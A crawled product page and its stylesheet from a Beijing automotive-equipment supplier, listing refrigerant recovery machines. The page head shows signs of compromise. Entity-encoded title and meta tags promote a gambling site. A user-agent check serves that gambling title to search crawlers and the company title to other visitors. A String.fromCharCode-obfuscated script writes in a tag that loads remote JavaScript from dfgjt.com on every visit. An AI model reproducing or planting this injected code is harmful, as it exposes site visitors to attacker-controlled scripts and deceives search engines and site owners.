

--- FILE ---
content_type: text/html
request_url: http://iqrw.com/production_02.asp
body_size: 5240
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#31859;&#20048;&#124;&#31859;&#20048;&#183;&#77;&#54;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#31859;&#20048;&#109;&#54;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#44;&#31859;&#20048;&#109;&#54;&#23448;&#26041;&#32593;&#31449;&#44;&#31859;&#20048;&#109;&#54;&#32593;&#39029;&#29256;&#44;&#31859;&#20048;&#109;&#54;&#32593;&#22336;"/>
<meta name="description" content="&#31859;&#20048;&#109;&#54;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#9989;&#38463;&#23431;&#25512;&#33616;&#9989;&#77;&#73;&#76;&#69;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#20026;&#24744;&#25552;&#20379;&#58;&#30495;&#20154;&#44;&#26827;&#47;&#29260;&#20307;&#32946;&#44;&#24425;&#47;&#31080;&#30005;&#23376;&#44;&#31859;&#20048;&#109;&#54;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#32593;&#22336;&#44;&#65;&#80;&#80;&#19979;&#36733;&#27880;&#20876;&#12289;&#25163;&#26426;&#32593;&#39029;&#29256;&#12289;&#22312;&#32447;&#30331;&#24405;&#12289;&#20840;&#31449;&#20837;&#21475;&#12289;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#31859;&#20048;&#109;&#54;&#24179;&#21488;&#23448;&#26041;&#29256;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="北京井上青华汽车设备有限公司!IQR井上青华,SPX-ROBINAIR罗宾耐尔,SPX-TIF,SPX-OTC,GRACO固瑞克,TECNOTEST,IMPERIAL,MINIMAX"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,100,102,103,106,116,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title></title>
<link href="css.css" rel="stylesheet" type="text/css" />
<meta name="keywords" content="汽车空调系统维修设备,汽车发动机检测设备,制冷仪表工具,固瑞克加油设备" />
<style type="text/css">
<!--

-->
</style>
<script type="text/JavaScript">
<!--
function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_showHideLayers() { //v6.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
//-->
</script>
</head>

<body>
<link href="css.css" rel="stylesheet" type="text/css" />
<table width="782" height="75" border="0" align="center" cellpadding="0" cellspacing="0" background="images/bg.jpg" bgcolor="#0066FF">
  <tr>
    <td width="1"></td>
    <td><table width="100%" height="112" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="2" bgcolor="#2F5EBD"></td>
      </tr>
      <tr>
        <td height="50" background="../images/网站导航条01.jpg"></td>
      </tr>
      <tr>
        <td height="1"></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="middle"><img src="../images/网站导航条02.jpg" width="782" height="48" border="0" usemap="#Map" /></td>
        </tr>
      <tr>
        <td height="2" bgcolor="#2F5EBD"></td>
      </tr>
    </table></td>
    <td width="3"></td>
  </tr>
</table>
<map name="Map" id="Map"><area shape="rect" coords="1,0,151,47" href="index.asp" />
<area shape="rect" coords="157,1,310,45" href="about.asp" />
<area shape="rect" coords="315,4,467,44" href="production.asp" />
<area shape="rect" coords="472,3,625,45" href="tech.asp" />
<area shape="rect" coords="631,3,778,47" href="en.asp" />
</map>
<table width="782" border="0" align="center" cellpadding="0" cellspacing="0" background="images/bg.jpg">
  <tr>
    <td width="10"></td>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
        <td height="8" colspan="3"></td>
        </tr>
      <tr>
        <td width="220" valign="top"><link href="css.css" rel="stylesheet" type="text/css">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/left5.jpg" width="220" height="104" /></td>
          </tr>
          
</table>
		<table width="100%" border="0" cellpadding="0" cellspacing="0" class="left_bk2">
          <tr>
            <td height="5"></td>
          </tr>
          <tr>
            <td><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
              
			  <tr>
                <td> <a href="product_detail.asp?WorksId=224"><span class="text2">·</span><span class="text8"></span><span class="text7">MINIMAX-E</span> </a></td>
              </tr>
              <tr>
                <td height="1" background="images/line2.jpg"></td>
              </tr>
			  
            
            </table></td>
          </tr>
          <tr>
            <td height="5"></td>
          </tr>
          <tr>
            <td><img src="images/left6.jpg" width="208" height="100" /></td>
          </tr>
         
          <tr>
            <td height="5"></td>
          </tr>
          <tr>
            <td><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
              
			  <tr>
                <td> <a href="product_detail.asp?WorksId=291"><span class="text2">·</span><span class="text8"></span><span class="text7">清洗套件</span> </a></td>
              </tr>
              <tr>
                <td height="1" background="images/line2.jpg"></td>
              </tr>
			  
			  <tr>
                <td> <a href="product_detail.asp?WorksId=283"><span class="text2">·</span><span class="text8">16009</span><span class="text7">制冷剂鉴别仪</span> </a></td>
              </tr>
              <tr>
                <td height="1" background="images/line2.jpg"></td>
              </tr>
			  
			  <tr>
                <td> <a href="product_detail.asp?WorksId=242"><span class="text2">·</span><span class="text8">453-L1</span><span class="text7">TECNOTEST汽车前照灯测试仪</span> </a></td>
              </tr>
              <tr>
                <td height="1" background="images/line2.jpg"></td>
              </tr>
			  
			  <tr>
                <td> <a href="product_detail.asp?WorksId=226"><span class="text2">·</span><span class="text8">IQR320pro</span><span class="text7">320pro制剂回收/再生/充注机（POE/PAG油）</span> </a></td>
              </tr>
              <tr>
                <td height="1" background="images/line2.jpg"></td>
              </tr>
			  
			  <tr>
                <td> <a href="product_detail.asp?WorksId=224"><span class="text2">·</span><span class="text8"></span><span class="text7">MINIMAX-E</span> </a></td>
              </tr>
              <tr>
                <td height="1" background="images/line2.jpg"></td>
              </tr>
			  
            </table></td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
        </table>
<link href="css.css" rel="stylesheet" type="text/css" />
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="5"></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="left_bk">
  <tr>
    <td width="22%" height="26" bgcolor="#E6EEF7"><img src="images/icon1.jpg" width="2" height="15" hspace="8" align="absmiddle" /><img src="images/text24.jpg" width="55" height="14" align="absmiddle" /></td>
    <td width="36%" align="right" bgcolor="#E6EEF7"><a href="about.asp"></a></td>
  </tr>
  <tr>
    <td colspan="2"><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="1" background="images/line1.jpg"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="5" colspan="2"></td>
  </tr>
  <tr><form id="form1" name="form1" method="post" action="result.asp">
    <td colspan="2">
      <label for="textfield"></label>
       　
       <input type="text" name="keyWord" id="keyWord" />
        <label for="Submit"></label>
        <input type="submit" name="Submit" value="搜索" id="Submit" />
    
    </td></form>
  </tr>
  <tr>
    <td height="5" colspan="2"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="5"></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="left_bk">
  <tr>
    <td width="22%" height="26" bgcolor="#E6EEF7"><img src="images/icon1.jpg" width="2" height="15" hspace="8" align="absmiddle" /><img src="images/text25.jpg" width="56" height="14" align="absmiddle" /></td>
    <td width="36%" align="right" bgcolor="#E6EEF7"><a href="about.asp"></a></td>
  </tr>
  <tr>
    <td colspan="2"><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="1" background="images/line1.jpg"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="5" colspan="2"></td>
  </tr>
  <tr> <td colspan="2"><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td height="25"><img src="images/icon7.jpg" width="4" height="4" hspace="5" /><a href="http://www.imperial-tools.com.cn/" class="text3">思跃工具(中文)</a></td>
    </tr>
    <tr>
      <td height="25"><img src="images/icon7.jpg" width="4" height="4" hspace="5" /><a href="http://www.stridetool.com/" class="text3">思跃工具(英文)</a></td>
    </tr>
    <tr>
      <td height="25"><img src="images/icon7.jpg" width="4" height="4" hspace="5" /><a href="http://www.tecnotest.com" class="text3">TECNOTEST</a></td>
    </tr>
    <tr>
      <td height="25"><img src="images/icon7.jpg" width="4" height="4" hspace="5" /><a href="http://www.graco.com/" class="text3">Graco</a></td>
    </tr>
    <tr>
      <td height="25"><img src="images/icon7.jpg" width="4" height="4" hspace="5" /><a href="http://www.spx.com/" class="text3">SPX Corporation</a></td>
    </tr>
  </table></td>
  </tr>
  <tr>
    <td height="5" colspan="2"></td>
  </tr>
</table>
<table width="85%" border="0" align="center" cellpadding="0" cellspacing="5">
            <tr>
              <td><a href="../product_detail.asp?worksId=184"><img src="images/xin1.jpg" width="201" height="51" border="0" /></a></td>
            </tr>
            <tr>
              <td><a href="../product_detail.asp?worksId=227"><img src="images/xin3.jpg" width="201" height="51" border="0" /></a></td>
            </tr>
            <tr>
              <td><a href="../product_detail.asp?worksId=226"><img src="images/xin4.jpg" width="201" height="51" border="0" /></a></td>
            </tr>
            <tr>
              <td><a href="production_15.asp"><img src="images/xin5.jpg" width="201" height="51" border="0" /></a></td>
            </tr>
</table>
</td>
        <td width="10"></td>
        <td valign="top">
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="28" align="right"><span style="color:#0B498E">您的位置：</span><a href="index.asp" class="text7">主页</a><img src="images/icon5.gif" width="3" height="5" hspace="5" align="absmiddle" /><span class="text7">公司概况<img src="images/icon5.gif" width="3" height="5" hspace="5" align="absmiddle" />公司简介</span></td>
            </tr>
          </table>
          <table width="525" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="95" valign="bottom"><img src="images/banner1.jpg" width="525" height="106" /></td>
              </tr>
            <tr>
              <td height="9"></td>
            </tr>
            <tr>
              <td height="2" bgcolor="#4572B6"></td>
            </tr>
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="100%" height="404" border="0" cellpadding="0" cellspacing="0" class="right_bk">
            <tr>
              <td height="23" valign="bottom" background="images/right_bg.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td><img src="images/text23.jpg" width="95" height="21" hspace="7" /></td>
                    <td>&#160;</td>
                  </tr>
              </table></td>
            </tr>
            <tr>
              <td height="7"></td>
            </tr>
            <tr>
              <td height="410" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="40"><span class="text1" style="font-weight:bold"><img src="images/icon8.jpg" width="13" height="13" hspace="5" align="absmiddle" />制冷剂单回收机（美国罗宾耐尔）</span></td>
                </tr>
                <tr>
                  <td><table width="95%" border="0" align="center" cellpadding="5" cellspacing="1" bgcolor="#6C96D5" class="text7">
                    <tr>
                      <td width="80" align="center" bgcolor="#F3F7FC" class="text8">型 号</td>
                      <td width="560" align="center" bgcolor="#F3F7FC" class="text8">适　用　制　冷　剂</td>
                    </tr>
                    <tr>
                      <td width="80" bgcolor="#F3F7FC"><a href="../product_detail.asp?worksId=235" class="text7">25176B</a></td>
                      <td width="560" bgcolor="#F3F7FC">R12,R134a,R22，R502，R404A，R407C，R410A</td>
                    </tr>
                    <tr>
                      <td width="80" bgcolor="#F3F7FC"><a href="../product_detail.asp?worksId=236" class="text7">25201B</a></td>
                      <td width="560" bgcolor="#F3F7FC">R12,R134a,R22，R502，R404A，R407C，R410A</td>
                    </tr>
                    <tr>
                      <td width="80" bgcolor="#F3F7FC"><a href="../product_detail.asp?worksId=172" class="text7">25151A</a> </td>
                      <td width="560" bgcolor="#F3F7FC">R12,R134a,R22，R502</td>
                    </tr>
                    <tr>
                      <td bgcolor="#F3F7FC"><a href="../product_detail.asp?worksId=224" class="text7">MINIMAX</a> </td>
                      <td bgcolor="#F3F7FC">R12,R134a,R22，R502，R404A，R407C，R410A</td>
                    </tr>
                    <tr>
                      <td bgcolor="#F3F7FC"><a href="http://www.iqrw.com/product_detail.asp?worksId=265">PROVAX</a></td>
                      <td bgcolor="#F3F7FC">R12,R134a,R22，R502，R404A，R407C，R410A</td>
                    </tr>
                  </table></td>
                </tr>
              </table></td>
            </tr>
          </table></td>
      </tr>
    </table></td>
    <td width="16"></td>
  </tr>
</table>
<link href="css.css" rel="stylesheet" type="text/css" />
<table width="782" border="0" align="center" cellpadding="0" cellspacing="0" background="images/bg.jpg">
  <tr>
    <td width="1" rowspan="7"></td>
    <td height="5"></td>
    <td width="3" rowspan="7"></td>
  </tr>
  <tr>
    <td height="1" bgcolor="#B6B4BC"></td>
  </tr>
  <tr>
    <td height="7" background="images/header_bg1.jpg"></td>
  </tr>
  <tr>
    <td height="27"><table width="100%" height="27" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="255"><table width="95%" border="0" cellpadding="0" cellspacing="0" class="text6">
          <tr>
            <td width="22">&nbsp;</td>
            <td width="77" align="center"><a href="contact ma.asp" class="text6">联系我们</a></td>
            <td width="10">|</td>
            <td width="77" align="center"><a href="message.asp" class="text6">客户留言</a></td>
            <td width="66" align="center"><a href="recruitment.asp" class="text6">人才招聘</a></td>
          </tr>
        </table></td>
        <td width="523" align="right"><img src="images/text5.jpg" width="366" height="7" hspace="10" /></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="1" bgcolor="#005EAF"></td>
  </tr>
  <tr>
    <td height="1"></td>
  </tr>
  <tr>
    <td height="50" align="center" bgcolor="#005EAF" class="text9" style="color:#B6B4BC; line-height:22px" ><a href="https://beian.miit.gov.cn/" target="_blank" style="color:#ffffff;">京ICP备13026813号-1</a> E-mail:<a href="mailto:iqr@iqrw.com" class="text9">iqr_mahh@126.com</a> <br />
    地址：北京市海淀区西三环北路105号科原大厦B座1304室  邮编：100048   电话：(010)88413866&nbsp;&nbsp;&nbsp;&nbsp;</td>
  </tr>
</table>

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa8aabf141f3f01dfa9ec6e31ba3ba599' type='text/javascript'%3E%3C/script%3E"));
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://iqrw.com/css.css
body_size: 1283
content:
body {
	font-family: "宋体", Arial;
	font-size: 12px;
	background-color: #F5F5F8;
	margin: 0px;
	padding: 0px;
}
.left_bk {
	border: 1px solid #8DB1DA;
}
.text1 {
	line-height: 22px;
	color: #FF3A3A;
	text-decoration: none;
}
a.text1:link a.text1:visited {
	color: #FF3A3A;
	text-decoration: none;
}
a.text1:hover {
	color: #FF0066;
	text-decoration: underline;
}


.text2 {
	color: #2E5A9D;
	line-height: 20px;
	text-decoration: none;
}
a.text2:link a.text2:visited {
}
a.text2:hover {
	text-decoration: underline;
}


.text3 {
	line-height: 22px;
	color: #7D7D7D;
	text-decoration: none;
}
a.text3:link a.text3:visited {
	color: #7D7D7D;
	text-decoration: none;
}
a.text3:hover {
	color: #315FBD;
	text-decoration: underline;
}


.right_bk {
	border: 1px solid #2C67C0;
}
.text4 {
	font-family: Arial;
	font-size: 14px;
	font-weight: bold;
	color: #666666;
	text-decoration: none;
}
a.text4:link a.text4:visited {
	color: #FF3A3A;
	text-decoration: underline;
}
a.text4:hover {
	color: #2E5A9D;
	text-decoration: underline;
}


.right_bk2 {
	border: 1px solid #B2B4BF;
}
.text5 {
	font-family: Arial;
	color: #467BB6;
	text-decoration: underline;
}
a.text5:link a.text5:visited {
	color: #467BB6;
	text-decoration: underline;
}
a.text5:hover {
	color: #0000FF;
	text-decoration: none;
}


.text6 {
	line-height: 22px;
	color: #333333;
	text-decoration: none;
}
a.text6:hover {
	color: #FF0000;
	text-decoration: underline;
}

.menu {
	font-size: 14px;
	color: #FFFFFF;
	text-align: center;
	text-decoration: none;
	margin-bottom: 1px;
	padding-top: 10px;
	padding-bottom: 5px;
	display: block;
	bottom: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-left: 0px;
	height: 15px;
	width: 84px;
}
a.menu:link a.menu:visited {
	color: #FFFFFF;
	text-decoration: none;
}
a.menu:hover {
	background-color: #2F5EBD;
}
#Layer1 {
	position:absolute;
	width:180px;
	height:35px;
	z-index:1;
	left: -18px;
	top: -5px;
	display: block;
	visibility: hidden;
}
.menu2 {
	font-size: 12px;
	line-height: 22px;
	color: #FFFFFF;
	text-decoration: none;
}
a.menu2:link a.menu2:visited {
	color: #FFFFFF;
	text-decoration: none;
}
a.menu2:hover {
	color: #FFFF00;
	text-decoration: underline;
}
.left_bk2 {
	border-right-width: 6px;
	border-bottom-width: 6px;
	border-left-width: 6px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D3D3D3;
	border-bottom-color: #D3D3D3;
	border-left-color: #D3D3D3;
}
.text7 {
	line-height: 20px;
	color: #5E5E5E;
	text-decoration: none;
}
.right_bg {
	background-image: url(images/right_bg2.jpg);
	background-repeat: no-repeat;
	background-position: left bottom;
}
a.text7:link a.text7:visited {
	color: #5E5E5E;
	text-decoration: none;
}
a.text7:hover {
	color: #FF6600;
	text-decoration: underline;
}

.right_line {
	background-image: url(images/line4.jpg);
	background-repeat: repeat-y;
	padding-top: 4px;
	padding-bottom: 4px;
}
.dian {
	font-size: 14px;
	font-weight: bold;
	color: #FF6600;
}
.right_bg2 {
	background-image: url(images/right_bg3.jpg);
	background-repeat: no-repeat;
	background-position: bottom;
}
.text8 {
	color: #FF6600;
	text-decoration: none;
}
a.text8:link a.text8:visited {
	color: #FF6600;
	text-decoration: none;
}
a.text6:link a.text6:visited {
	color: #333333;
	text-decoration: none;
}
.text9 {
	font-family: Arial;
	line-height: 22px;
	color: #B6B4BC;
	text-decoration: none;
}
.en {
	font-family: Arial;
	color: #666666;
	font-size: 13px;
}
.en2 {
	font-family: Arial;
	font-size: 13px;
	color: #FFFFFF;
	text-decoration: none;
}
.text71 {
	font-family: Arial;
	color: #333333;
	text-decoration: none;
}
#demo{overflow:hidden; width: 200px;height: 70px; margin: 5px;float: left;display: inline; }
#demo ul{text-align: left; list-style-type: none; margin:0px}
#demo li a{line-height:2em;  display: block;margin-bottom: 1px; }
